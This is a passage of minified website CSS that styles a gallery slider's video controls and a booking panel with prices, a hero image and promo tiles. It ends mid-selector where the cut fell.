.slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i{color:#fff;left:22%;margin:0;position:absolute;top:17%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i.pauseIcon,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i.pauseIcon,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i.pauseIcon,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i.pauseIcon{display:none;left:17%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i.bufferingIcon,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i.bufferingIcon,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i.bufferingIcon,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i.bufferingIcon{animation-duration:2s;animation-iteration-count:infinite;animation-name:icon-rotate;animation-timing-function:linear;display:none;left:17%}@keyframes icon-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause.playing>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause.playing>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause.playing>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause.playing>div{opacity:0;transition:opacity .2s}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause.playing>div i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause.playing>div i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause.playing>div i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause.playing>div i{left:18%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen{bottom:1.5rem;display:inline-block;height:29px;position:absolute;right:2rem;width:29px}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen i{color:#fff;cursor:pointer;font-size:1.8rem}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen i.contract,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen i.contract,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen i.contract,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen i.contract{display:none}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner .videoIframe,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner .videoIframe,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner .videoIframe,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .container .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container .videoIframe{background:#000}.slider.slider--gallery .slider__item .VideoBlock i{height:1em;width:1em}.slider.slider--gallery .slider__item .VideoBlock i>svg{fill:currentColor;height:1em;position:absolute;width:1em}.slider.slider--gallery .slider__item .VideoBlock i>svg circle,.slider.slider--gallery .slider__item .VideoBlock i>svg line,.slider.slider--gallery .slider__item .VideoBlock i>svg path,.slider.slider--gallery .slider__item .VideoBlock i>svg polyline,.slider.slider--gallery .slider__item .VideoBlock i>svg rect{stroke:currentColor!important}.booking{margin-top:48px}@media (max-width:767.98px){.booking{flex-direction:row-reverse}}.booking .unavailable_category{border-radius:3px;padding:10px}.booking .unavailable_category p{font-size:.7rem;margin:0}.booking .booking__headline{align-items:center;background-color:#2b3a44;display:flex;flex-wrap:wrap;justify-content:space-between;padding:8px 0 8px 24px}@media (max-width:991.98px){.booking .booking__headline{padding:0}.booking:not(.booking--wide) .booking__headline{display:none}}.booking .booking__headline .h3,.booking .booking__headline h3{color:#fff;font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:0;text-align:left}@media (max-width:991.98px){.booking .booking__headline .h3,.booking .booking__headline h3{padding:8px 16px 0}}.booking .booking__headline .headline__action{display:flex;flex-wrap:wrap}@media (max-width:991.98px){.booking .booking__headline .headline__action{width:100%}}@media (min-width:992px){.booking .booking__headline .headline__action .headline__cost.headline__cost--right{margin-left:auto;margin-right:0}}@media (min-width:768px) and (max-width:1545px){.booking .booking__headline .headline__action .headline__cost.headline__cost--right{margin-left:0;margin-right:auto}}@media (min-width:992px){.booking .booking__headline .headline__action:not(.headline__action--right) .headline__cost:not(.headline__cost--right){margin-right:57px}.booking .booking__headline .headline__action:not(.headline__action--right) .headline__cost:not(.headline__cost--right).onsale{margin-right:1rem}}.booking .booking__headline .headline__action .headline__cost{align-items:start;display:flex;flex-direction:column}@media (min-width:768px){.booking .booking__headline .headline__action .headline__cost{align-items:center;flex-direction:row}}@media (max-width:991.98px){.booking .booking__headline .headline__action .headline__cost{padding:0 16px 10px;width:100%}}.booking .booking__headline .headline__action .headline__cost>p{margin-bottom:0}.booking .booking__headline .headline__action .headline__cost p.cost__p1{color:var(--brand-secondary);display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-right:6px;padding-top:4px;text-align:right}.booking .booking__headline .headline__action .headline__cost p.cost__p2{color:#ffda5b;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}@media (min-width:768px){.booking .booking__headline .headline__action .headline__cost p.cost__p2{align-items:center;display:flex;gap:.3rem}}.booking .booking__headline .headline__action .headline__cost p.cost__p2 span{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;padding-top:2px;text-align:right}.booking .booking__headline .headline__action .headline__cost .strike{text-decoration:line-through}.booking .booking__headline .headline__action .headline__btn{background-color:#ffda5b;border-radius:32px 0 0 32px;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:center;transition:background-color .3s ease-in-out}.booking .booking__headline .headline__action .headline__btn:hover{background-color:#ffce28}@media (max-width:991.98px){.booking .booking__headline .headline__action .headline__btn{border-radius:0;width:100%}}.booking .booking__headline .headline__action .headline__btn a{display:block;padding:10px 60px;text-decoration:none}@media (min-width:992px) and (max-width:1199.98px){.booking .booking__headline .headline__action .headline__btn a{padding:10px 60px 10px 30px}}.booking .booking__area{background-color:#f9f9f9;display:flex;flex-wrap:wrap;position:relative}.booking:not(.booking--wide) .booking__area{border-radius:0 0 50px 0;overflow:hidden}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area{border-radius:50px 50px 0 0}}.booking .booking__area .area__hero{position:relative;width:100%}@media (min-width:992px){.booking .booking__area .area__hero{width:50%}}.booking .booking__area .area__hero .hero__label{background-color:#faf0f1;border-radius:0 30px 30px 0;display:inline-block;font-size:18px;font-style:normal;font-weight:500;left:0;letter-spacing:0;line-height:24px;padding:8px 24px;position:absolute;text-align:left;top:32px;z-index:1}.booking .booking__area .area__hero .hero__label.offset__label{cursor:pointer;filter:saturate(.9);top:85px;transition:filter .2s ease-in-out}.booking .booking__area .area__hero .hero__label.offset__label:hover{filter:saturate(1)}.booking .booking__area .area__hero .hero__label[data-colour=PrimaryTint]{background-color:var(--brand-primarytint)}.booking .booking__area .area__hero .hero__label[data-colour=PrimaryCTAButton]{background-color:var(--brand-primaryctabutton)}.booking .booking__area .area__hero .hero__label[data-colour=AlternateButton]{background-color:var(--brand-alternatebutton)}.booking .booking__area .area__hero .hero__label[data-text-colour=White]{color:#fff}.booking .booking__area .area__hero .hero__label[data-text-colour=Black]{color:#000}.booking .booking__area .area__hero .hero__label[data-text-colour=Charcoal]{color:#2b3a44}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__label{bottom:23px;top:auto}.booking:not(.booking--wide) .booking__area .area__hero .hero__label.offset__label{bottom:72px}}.booking .booking__area .area__hero .hero__media{padding-bottom:82.31%;position:relative}@media (min-width:992px){.booking .booking__area .area__hero .hero__media{padding-bottom:112.8205128205%}}.booking .booking__area .area__hero .hero__media span{display:inline-block;height:100%;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media span:first-of-type{clip-path:circle(56% at 50% 36%);transition:clip-path .3s ease-in-out}@media (min-width:992px){.booking .booking__area .area__hero .hero__media span:first-of-type{clip-path:circle(54.8% at 35% 50%)}}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__media span:first-of-type{clip-path:none}}.booking .booking__area .area__hero .hero__media span:nth-of-type(2){-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:991.98px){.booking .booking__area .area__hero .hero__media span:nth-of-type(2){height:50%}.booking .booking__area .area__hero .hero__media span:nth-of-type(2) img{height:200%}}@media (min-width:992px){.booking .booking__area .area__hero .hero__media span:nth-of-type(2){width:50%}.booking .booking__area .area__hero .hero__media span:nth-of-type(2) img{width:200%}}.booking .booking__area .area__hero .hero__media img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media img.padded{-o-object-fit:contain;object-fit:contain}@media (max-width:991.98px){.booking .booking__area .area__hero .hero__media img.padded{padding:0!important}}.booking .booking__area .area__promo{align-items:center;background:#ffda5b;display:flex;flex-wrap:wrap;min-height:80px;padding-bottom:1rem;padding-top:1rem;width:100%}.booking .booking__area .area__promo__container{background:#ffda5b;padding:0 1rem 1rem;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner,.booking .booking__area .area__promo__container .container,.booking .booking__area .area__promo__container .customsubnav>div,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .container .tile.tile--secondary,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item--pseudo,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item--pseudo,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item--pseudo,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item--pseudo{position:absolute}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .container .tile.tile--secondary,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary{grid-template-columns:1fr 1fr 1fr}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary.tile--twin,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary.tile--twin,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .container .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary.tile--twin,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary.tile--twin{margin-top:0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary.tile--twin,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary.tile--twin,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .container .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary.tile--twin,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary.tile--twin{grid-template-columns:1fr 1fr}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item:not(.tile__item--pseudo){padding:1rem}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item{margin-bottom:0;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero{border-bottom-right-radius:3rem;overflow:hidden;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span{clip-path:none}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item 